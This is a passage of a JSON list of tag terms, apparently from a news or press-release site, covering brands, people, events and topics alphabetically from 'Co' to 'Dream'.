Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream 